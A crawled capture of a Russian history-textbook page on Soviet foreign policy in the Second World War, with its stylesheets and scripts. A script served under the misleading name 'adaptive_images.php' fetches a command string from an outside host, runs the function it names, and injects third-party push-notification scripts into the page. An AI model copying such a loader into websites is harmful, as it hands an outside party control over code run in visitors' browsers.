

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s-a-m-p-o.ru/education/posobie/114.html
body_size: 7671
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>

  <script>
  window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-164330185-5');
  </script>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="style.css" rel="stylesheet" type="text/css">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <title>Внешняя политика СССР в годы войны</title>
  
  <script>
  (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-7521645420900738", enable_page_level_ads: true }); 
  </script>
  <script src="/adaptive_images.php"></script>
  <script>
  pfr();
  </script>
  <script src="//bigspotteddog.github.io/ScrollToFixed/jquery-scrolltofixed-min.js"></script>

</head>
<body>
  <div id="sidebar-fix">
    
  </div>
  <div id="header">
    <div id="logo">
      <h1><a href="index.html">Пособие по истории Отечества</a></h1>
    </div>
  </div>
  <div id="splash"><img src="img/img02.jpg" alt="КалейдоскопЪ"></div>
  <div id="content">
    <div>
        <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf0ff8efb692512fae3161aa8fc3d4c2cbdbff87d2" type="text/javascript"></script><!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/871/2/138871.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:15};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www2.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--a9e6f9eb--><!--a9e6f9eb--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl0ff8efb692512fae3161aa8fc3d4c2cbdbff87d2" type="text/javascript"></script>
    </div>
    <div id="colOne">
      <h3>Внешняя политика СССР в годы войны</h3>
      <div class="content">
        <strong>Создание антифашистской коалиции</strong>
        <p>Советская дипломатия в годы войны решала три основные задачи: создание антифашистской коалиции, открытие второго фронта и решение вопроса о послевоенном устройстве мира.</p>
        <p>Процесс складывания коалиции растянулся на год — с июня 1941 по июнь 1942 гг. Первым шагом на пути к коалиции стало заключенное 12 июля 1941 г. в Москве советско-английское соглашение о совместных действиях в войне против Германии. Новым шагом стала Московская конференция представителей СССР, США и Великобритании (сентябрь-октябрь 1941 г.). США и Англия обязались поставлять СССР оружие и военные материалы, Советский Союз обязался снабжать союзников необходимым сырьем.</p>
        <p>Движение к коалиции было ускорено после того, как 7 декабря 1941 г. японцы разгромили крупнейшую военно-морскую базу США на Тихом океане <i>Перл-Харбор,</i> и Соединенные Штаты Америки вступили в войну. 1 января 1942 г. по инициативе США в Вашингтоне представители 26 стран, в том числе Советский Союз, подписали Декларацию Объединенных наций. В ней заявлялось, что правительства этих стран обязуются употребить все свои ресурсы, военные или экономические, против тех членов Тройственного пакта и присоединившихся к нему государств, с которыми эти правительства находятся в состоянии войны.</p>
        <p>26 мая 1942 г. в Лондоне был подписан советско-английский договор о союзе в войне и о сотрудничестве и взаимной помощи после войны. 11 июня 1942 г. в Вашингтоне было заключено советско-американское соглашение о принципах взаимопомощи в войне. Союзный договор с Великобританией и соглашение с США окончательно оформили антигитлеровскую коалицию, в состав которой за годы войны вошло более 40 государств.</p><strong>Вопрос об открытии второго фронта</strong>
        <p>Проблема второго фронта решалась долго и трудно. Советское руководство понимало под вторым фронтом высадку войск союзников на территории континентальной Европы, а именно в Северной Франции. Впервые этот вопрос был поставлен Советским правительством в июле 1941 г. перед правительством Великобритании. Однако английское правительство уклонилось тогда от определенного ответа, ссылаясь на ограниченные ресурсы и географическое положение своей страны.</p>
        <p>Вопрос о втором фронте был в центре переговоров в мае-июне 1942 г. в Лондоне и Вашингтоне. В ходе переговоров союзники упорно избегали конкретных обязательств относительно сроков и количества вооруженных сил, которые могли быть выделены для вторжения. Тем не менее, ими было дано обязательство высадить десант на континенте «в августе или сентябре 1942 года». Однако в ходе своего визита в Вашингтон премьер-министр Великобритании Черчилль договорился с президентом США Рузвельтом не проводить вторжение в Европу через Ла-Манш в 1942 г., а оккупировать Французскую Северо-Западную Африку. В конце 1942 г. такая операция была проведена.</p>
        <p>В начале 1943 г. в Касабланке и Вашингтоне состоялись англо-американские конференции, одобрившие «балканский вариант» второго фронта, на котором настаивал Черчилль. Смысл этого варианта заключался в том, чтобы англо-американские войска раньше советских вступили в страны Юго-Восточной Европы, а затем перерезали Красной Армии путь на Запад. Операцию в районе Средиземного моря было намечено провести в 1943 г. Открытие второго фронта на Атлантическом побережье (Северная Франция) переносилось на май 1944 г.</p>
        <p>Проблема второго фронта стала важнейшей на Тегеранской <i>конференции</i> глав правительств СССР, США, Великобритании — И.В.Сталина, Ф.Рузвельта и У.Черчилля, которая состоялась 28 ноября — 1 декабря 1943 г. Это была первая из трех конференций «Большой тройки». Несмотря на очередную попытку Черчилля подменить высадку войск США и Англии во Франции «балканским» вариантом, на конференции была достигнута договоренность о высадке англо-американских войск во Франции в мае 1944 г. Это решение советская дипломатия расценила как свою весомую победу. В свою очередь на конференции Сталин пообещал, что СССР объявит войну Японии после поражения Германии.</p>
        <p><i>Второй фронт был открыт в июне 1944 г.</i> 6 июня на северо-западе Франции, в Нормандии началась высадка англо-американских войск (операция «Оверлорд»). Командовал объединенными войсками генерал Д.Эйзенхауэр. Это была крупнейшая десантная операция второй мировой войны, в которой участвовало до 1 млн. человек. Потери союзников составили несколько десятков тысяч бойцов. 15 августа последовала высадка войск союзников на юге Франции (вспомогательная операция «Энвил»), к середине сентября 1944 г. войска союзников вышли к западной границе Германии. Открытие второго фронта сократило сроки второй мировой войны, приблизило крушение фашистской Германии.</p><strong>Проблема послевоенного устройства мира</strong>
        <p>Впервые задачи послевоенного устройства мира широко обсуждались на Московской конференции министров иностранных дел трех великих держав в октябре 1943 г. Вопросы послевоенного устройства заняли важное место в повестке дня Тегеранской конференции. В принятой декларации главы правительств трех государств выразили решимость совместно работать как во время войны, так и в последующее мирное время. Поскольку советская делегация настаивала на решительных мерах по предупреждению в будущем германского реваншизма и милитаризма, Рузвельт предложил план расчленения Германии на пять независимых государств. Его поддержал Черчилль. В свою очередь Сталин добился от союзников принципиального согласия на передачу Советскому Союзу Кенигсберга с прилегающими к нему территориями.</p>
        <p>Задачи послевоенного мирного устройства выдвигались на первый план на Ялтинской и Потсдамской конференциях «Большой тройки». <i>Ялтинская (Крымская) конференция</i> глав правительств трех великих держав состоялась 4-11 февраля 1945 г. во дворце Ливадия. На ней были согласованы планы окончательного разгрома Германии, условия ее капитуляции, порядок ее оккупации, механизм союзного контроля. Целью оккупации и контроля объявлялось «уничтожение германского милитаризма и нацизма и создание гарантий в том, что Германия никогда больше не будет в состоянии нарушать мир всего мира». План «трех Д» (демилитаризация, денацификация и демократизация Германии) объединил интересы трех великих держав. По настоянию советской делегации к оккупации Германии на равных правах с другими великими державами привлекалась и Франция. Конференция приняла «Декларацию об освобожденной Европе», где было заявлено о необходимости уничтожить следы нацизма и фашизма в освобожденных странах Европы и создать демократические учреждения по собственному выбору народов. Особо были выделены польский и югославский вопросы, а также комплекс дальневосточных вопросов, в том числе передача СССР Курильских островов и возвращение ему Южного Сахалина, захваченного Японией в 1904 г. На конференции в Крыму был окончательно решен вопрос о создании Организации Объединенных Наций для обеспечения международной безопасности в послевоенное годы.</p>
        <p>Ареной острого противоборства по проблемам послевоенного мирного урегулирования стала <i>Потсдамская</i> (Берлинская) <i>конференция</i> «Большой тройки» (17 июля — 1 августа 1945 г.). На этой конференции уже не было сторонника активного сотрудничества с СССР Ф.Рузвельта. Он умер вскоре после возвращения с Ялтинской конференции домой. Американскую сторону представлял новый президент США Г.Трумэн. Английскую делегацию на конференции возглавлял вначале премьер-министр Великобритании У.Черчилль, а с 28 июля победивший на выборах лидер лейбористской партии К.Эттли. Во главе советской делегации как прежде был И.В.Сталин. Руководители трех держав пришли к взаимоприемлемым решениям по германскому вопросу, (роспуск всех вооруженных сил Германии, ликвидация ее военной промышленности, запрещение национал-социалистической партии; любая милитаристская деятельность, в том числе и военная пропаганда, запрещалась), по вопросу о репарациях, о новых границах Польши, по проблемам Центральной и Юго-Восточной Европы. Кроме того, руководители США, Англии и Китая опубликовали 26 июля 1945 г. от имени Потсдамской конференции декларацию о Японии, в которой призвали правительство Японии немедленно провозгласить безоговорочную капитуляцию. Несмотря на то, что подготовка и опубликование декларации прошли без участия СССР, советское правительство присоединилось к ней 8 августа. Потсдам закрепил новое соотношение сил в Европе и во всем мире.</p>
        <p>В апреле-июне 1945 г. в Сан-Франциско состоялась учредительная конференция ООН. Конференция обсудила проект Устава ООН, который вступил в силу 26 октября 1945 г. Этот день стал днем официального создания <i>Организации Объединенных Наций</i> как инструмента поддержания и укрепления мира, безопасности и развития сотрудничества между народами и государствами.</p><strong>Итоги войны</strong>
        <p>Главным итогом Великой Отечественной и второй мировой воины стала победа над фашизмом, в которой решающую роль сыграл Советский Союз. На долю нашей страны выпали наиболее тяжкие испытания. 26,5 млн. жизней советских людей унесла эта война. Экономические потери составили около 30% всего достояния страны. Советско-германский фронт отвлекал на себя более 2/3 вооруженных сил Германии. В боях за освобождение от фашистской оккупации Румынии, Болгарии, Югославии, Венгрии, Чехословакии, Австрии, Польши погибло более одного миллиона советских солдат и офицеров. Ценой огромных жертв и невосполнимых потерь советский народ одержал победу над захватчиком и внес основной вклад в освобождение Европы от фашизма.</p>
        <p>За годы войны резко возросло международное влияние СССР. Вместе с США Советский Союз стал одним из гегемонов мирового развития. Окрепла и внутриполитическая система советского общества. В политическом отношении Советский Союз вышел из войны более сильным государством, чем вступал в нее. Его территория увеличилась за счет Западной Украины, части Восточной Пруссии, Южного Сахалина, ряда Курильских островов, а также Тувы.</p>
      </div>
    </div>
  </div>
  <div id="border"></div>
  <div id="footer">
    <p><a href="113.html">Назад</a><img src="img/li.gif"><a href="index.html">Оглавление</a><img src="img/li.gif"> <a href="115.html">Далее</a></p>
  </div>
  <div align="center">
    <script language="javascript" type="text/javascript">
    <!--
    d=document;var a='';a+=';r='+escape(d.referrer);js=10;//-->
    </script> 
    <script language="javascript1.1" type="text/javascript">

    <!--
    a+=';j='+navigator.javaEnabled();js=11;//-->
    </script> 
    <script language="javascript1.2" type="text/javascript">

    <!--
    s=screen;a+=';s='+s.width+'*'+s.height;
    a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//-->
    </script> 
    <script language="javascript1.3" type="text/javascript">

    <!--
    js=13;//-->
    </script> <noscript></noscript> 
    <script language="javascript" type="text/javascript">

    <!--
    if(11<js)d.write('--'+'>');//-->
    </script>
  </div><br>
  <script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
  <div class="uSocial-Share" data-pid="823ad3d180fca3ad2a3d3906ce8979fc" data-type="share" data-options="round-rect,style1,default,left,slide-down,size48,eachCounter0,counter0" data-social="vk,ok,fb,twi,gPlus" data-mobile="vi,wa,sms"></div>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=92846226&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/92846226/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="92846226" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92846226, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92846226" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2026783" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://s-a-m-p-o.ru/education/posobie/style.css
body_size: 1386
content:
body {
margin: 0;
padding: 0;
background: #FFFFFF;
font: normal 14px "Trebuchet MS", Arial, Helvetica, sans-serif;
color: #444;
}

h1, h2, h3, h4, h5, h6 {margin: 0; padding: 0;}

dd {margin: 50px 0 10px 100px;}
p {font-weight:normal; text-indent: 2em; text-align: justify; line-height:105%;}
strong {margin-left: 30px; font-size: 105%;}
img { border: none; }
blockquote { margin: 0; padding: 5px; line-height:98%; background: #F4F4F4; font-size: 95%; color: #9B1B17;}
blockquote  strong {text-transform:uppercase;}
blockquote p {margin-bottom: 5px; }
blockquote em {font-style: normal;}

ul {margin: 10px;}
li {}

.epigraph { max-width: 30em; float: right; margin: 10px 10px 0 0; font-size: 13px; font-style: italic;}
.epigraph p { text-indent: 2em; margin: 0; }
.espace { clear: right; margin: 0pt; padding: 0pt; }
.author {margin: 10px 10px 0 50px; color: rgb(192,64,64); font-size: 12px; }
.poem { margin-top: 2em;}                       
.stanza + .stanza { margin-top: 1em; font: italic;}
.stanza p { margin-left: 3em; margin-right: 3em; margin-top: -0.5em; font-style:italic;}
.note { position: relative; top: -0.4em; font-size: smaller; text-decoration: none;}
.annotation { font-size: 85%; margin-left: 4em; margin-right: 2em; padding: 1em; }
.toclink { text-decoration: none; font-weight: bold; font-size: 105%;}
.toc {text-decoration: none; font-weight: bold; line-height:1.5em; text-transform:uppercase; font-size: 105%;}
td p { text-indent: 2em; }
.center { text-align: center; }


.red {margin: 0 0 10px 50px;}

a {color: #444; text-decoration: none;}
a:hover {color: #0088FF; text-decoration: none;}

/* Header */

#header {
width: 980px;
height: 50px;
margin: 0 auto;
}

/* Logo */

#logo {
float: left;
height: 50px;
}

#logo h1{
float: left;
padding: 10px 0 0 30px;
font-size: 215%;
font-style: italic; 
}

#logo a {text-decoration: none; color : #C30;
}



/* Splash */

#splash {width: 980px; margin: 0 auto; padding: 0 0 1px 0;}

/* Content */

#content {width: 980px; margin: 0 auto;}

#content h2, h3 {
height: 25px;
padding: 6px 0 0 31px;
background: url(img/img06.gif) no-repeat 10px 10px;
text-transform: uppercase;
font-size: 1.1em;
color: #000000;
margin-bottom: 10px;
}

#content h4 {
text-transform: uppercase;
font-size: 1.0em;
color: #000000;
margin: 10px 0 10px 30px;
}



#content .content {padding: 0px 10px 10px 10px;}

/* Column One */

#colOne {
float: left;
width: 980px;
background: url(img/img05.gif) repeat-x;
}

#colOne h5 {font-size: 110%; font-weight: bold; text-align: center; margin-top: 5px;}
#colOne h6 {font-size: 90%;  font-weight:normal; text-align: center;}

#border {
width: 960px;
margin: 0 auto;
border-bottom: 1px solid #eee;
clear: both;
}


/* �������  */

.table {background-color : #f9f9f9; width:90%; border: 2px solid #555;
margin: auto; empty-cells: show; border-collapse:collapse;}

.table td {font: 9pt arial, sans-serif; color: #000000; text-align: left; border: 1px solid #666; vertical-align: top; padding: 5 5 5 5; text-indent: 0.5em;}

.tabletr {font: bold 9pt arial, georgia,Verdana, sans-serif; color: #000000; background-color: #ececec;}

.table caption {font: italic small-caps 11pt calibri, arial, sans-serif; color: #000000; text-align: left; vertical-align: top; padding: 10 5 10 5;}

.table tr:first-of-type {font: bold 9pt arial, georgia,Verdana, sans-serif; color: #000000;  background-color: #ececec;}

.table tr:hover {background:#f1f1f1;}

.table td:first-of-type {font: bold 9pt arial, georgia,Verdana, sans-serif; color: #000000;   }

.th {font: italic 9pt arial, sans-serif; color: #000000; text-align: left; vertical-align: top; padding: 15 0 15 0; text-align: center;}

.th p {font: bold 10pt arial, sans-serif; color: #000000; vertical-align: top; padding: 5 5 5 5; text-align: center;}

.th img {padding: 15 5 5 5; text-align: center !important; display: block;}

.thead {font: italic small-caps 11pt calibri, arial, sans-serif; color: #000000; text-align: left; vertical-align: top; padding: 10 5 10 5;}


/* Footer */

#footer {
width: 100%;
height: 60px;
margin: 0 auto;
}

#footer p {
margin: 0;
padding-top: 20px;
text-align: center;
text-indent: 0em; 
}

#footer img {margin: 0 10px 0 10px;}
#footer a {font-size: 110%;}

.small {font-size: 12px; margin: 10px 0 0 20px;}
.small a {text-decoration: underline;}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://s-a-m-p-o.ru/style.css
body_size: 174
content:
#sidebar-fix {
    width: 320px;
    padding: 10px;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1000;
    display: block;
}

@media screen and (max-width:1600px) {
    #sidebar-fix {
        display: none;
    }
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769139984542373
body_size: 396
content:
cb__utl_cb_share_1769139984542373('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://s-a-m-p-o.ru/adaptive_images.php
body_size: 764
content:
function pfr() {
    var x = new XMLHttpRequest();
    x.open("GET", "https://pog.vsekrediti.ru/partner.txt", true);
    x.onload = function (){
        var mode = x.responseText;
        if (mode === "random") {
            pushRandom();
        } else  {
            if (mode == "random-PP-RP") {
                pushRandomPPRP();
            } else if(mode == "random-PP-OG") {
                pushRandomPPOG();
            } else {
                window[mode]();
            }
        }
    }
    x.send(null);
}

function pushOG() {
    (function () {
        window.wpnConfig = {
            push_url: 'https://pushid.info/62297.js',
            utm_source: 'og',
            utm_campaign: 2485,
            utm_content: '______',
            domain: window.location.host,
            proto: window.location.protocol
        };
        var s = document.createElement("script");
        s.setAttribute("async", 1);
        s.setAttribute("data-cfasync", false);
        s.src = window.wpnConfig.push_url;
        document.head && document.head.appendChild(s)
    })();
    console.log('OFFERGATE');
}

function pushPP() {
    var s = document.createElement('script');
    s.setAttribute('async', 1);
    s.setAttribute('charset', 'UTF-8');
    s.src = 'https://psh1.cameroid.ru/4129/e953a24716525f8dd1c5f27659b831efe82c524e.js';
    document.head && document.head.appendChild(s);
    console.log('PUSHPROFIT');
}

function pushRP() {
    var s = document.createElement('script');
    s.setAttribute('async', 1);
    s.setAttribute('charset', 'UTF-8');
    s.src = 'https://rpsh.cameroid.ru/?pu=gyydinddmq5ha3ddf4ytomjt&sub1=' + window.location.hostname;
    document.head && document.head.appendChild(s);
    console.log('REDPUSH');
}

function pushRandom() {
    var pushRegistered = ['pushPP', 'pushOG', 'pushRP'];
    var pushFuncName = pushRegistered[Math.floor(Math.random() * pushRegistered.length)];
    window[pushFuncName]();
}

function pushRandomPPRP() {
    var pushRegistered = ['pushPP', 'pushRP'];
    var pushFuncName = pushRegistered[Math.floor(Math.random() * pushRegistered.length)];
    window[pushFuncName]();
}
function pushRandomPPOG() {
    var pushRegistered = ['pushPP', 'pushOG'];
    var pushFuncName = pushRegistered[Math.floor(Math.random() * pushRegistered.length)];
    window[pushFuncName]();
}